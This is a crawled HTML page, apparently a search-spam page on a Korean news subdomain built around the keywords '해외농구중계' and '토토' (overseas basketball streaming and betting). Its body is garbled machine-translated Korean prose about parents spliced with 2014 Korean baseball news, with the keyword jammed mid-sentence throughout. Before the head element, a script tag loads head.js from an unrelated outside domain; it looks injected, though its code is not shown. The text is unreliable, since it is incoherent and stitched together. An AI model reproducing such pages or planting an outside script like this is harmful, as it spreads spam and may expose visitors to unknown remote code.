

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/4538.html?ckattempt=1
body_size: 3615
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>해외농구중계</title>
<meta name="keywords" content="해외농구중계,해외농구토토,해외농구일정" />
<meta name="description" content="해외농구중계,해외농구토토,해외농구일정" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="4002.html">크레이피시 랍스타</a><br><a href="4067.html">토토가 이정현</a><br><a href="4009.html">크레이피시 파는곳</a><br><a href="1491.html">마녀사냥 시청률</a><br><a href="1152.html">든든장학금</a><br><a href="740.html">경축 현수막</a><br><a href="2778.html">양띵소설</a><br><a href="2102.html">스타스포츠 패딩</a><br><a href="4045.html">토토 분석천국</a><br><a href="3583.html">중계본동재개발</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>해외농구중계</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				부모님 감사 준 인생, 아버지 우리 어머니의 헌신적인 사랑으로 이동 하는 동안. 이제 우리는 더 오래 된, 직장, 할 가족. 그들은 아직도 때때로, 해외농구중계 아들과 주고 모든 사랑을 유지 하지만 우리의 친애 하는 가족에 의해 간과 레슬링에 대 한 걱정. 어머니가 종종 그 문장을의 말했다: "에서 부모, 유아 나이의 눈. 어떤 풀을 생각나 게 해야 한다, 항상 잘못 된 길을 갈 수 없습니다 경계 한다. "이 문장, 항상 염두에 두고, 내 마음에 베어링.<p><p>내 어머니를 자신의 감정을 숨길 수 없는 적이 있다 슬픈 울음 해외농구중계, 행복 한 미소 당신이 무엇을 생각 하 고 감정을 확률 얘기 얼굴 온통 서 면 말할 수, 주요 아이디어를 표현 하는 긴 시간 동안 이야기 하지. 강한 빨 아의 얼굴에 내 가장 기억에 남는 어머니의 고통, 인상을 포기 하지 마십시오.<p><p>해외농구중계 극심한 타고투저의 양상을 보이고 있는 2014 프로야구에서 당당히 평균자책점 1위를 기록하며 토종 우완투수의 자존심을 지키고 있는 윤성환 선수를 이번 주 핫 플레이어로 선정하였습니다.<p><p> 윤성환 선수는 올 시즌 5회 이전에 마운드를 내려간 적이 없습니다. 등판하면 선발투수로서 최소한의 역할을 다 해주는 셈인데요. 5월 이후에는 8경기에서 6승 평균자책점 2.26으로 승승장구 하고 있습니다해외농구중계. 최근 5경기에선 4차례 퀄리티 스타트를 달성하기도 했습니다해외농구중계. 올 시즌 뒤 FA 자격을 얻는 윤성환 선수는 몸 관리도 탁월한데요. 같은 팀 동료 장원삼 선수와 벤덴헐크해외농구중계, 마틴 선수가 부상으로 한 차례 2군에 다녀오는 동안에도 선발 로테이션을 정상적으로 소화했습니다.<p><p>꾸준함과 성실함이 최고의 무기라는 윤성환 선수!해외농구중계 앞으로도 지금처럼 토종 우완 에이스의 자존심을 지켜주시길 바라겠습니다.<p><p> 브라질 소식에 살짝 묻히고 있기는 하지만 인천 아시안게임도 올해 많은 사람들의 이목을 집중시키고 있는 스포츠 축제입니다. 그 중에서도 야구는 유난히 뜨거운 관심을 받고 있는데요. 해외농구중계바로 치열한 주전 2루수 자리 경쟁 때문이라고 합니다.<p><p>올해는 유난히 젊은 2루수들의 활약이 두드러지기 때문에 어떤 선수가 주전으로 뛰어도 아쉽지 않을 것 같은데요해외농구중계. 두산베어스의 오재원 선수는 최근 타격 페이스가 살짝 떨어지긴 했지만 모든 내야 포지션을 소화 가능하다는 점에서 높은 점수를 받고 있습니다. 또한 넥센에서 영양가 만점 활약을 해주고 있는 서건창 선수와 기아에서 꾸준히 제 역할을 해주고 있는 안치홍 선수 역시 주전으로 뛰어도 아쉽지 않을 듯 합니다.<p><p>해외농구중계인천 아시안게임 주전 2루수를 차지할 선수는 누가 될까요?<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="4537.html">해외농구일정</a> <br /><br />
다음:<a href="4539.html">해외농구토토</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 해외농구중계</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>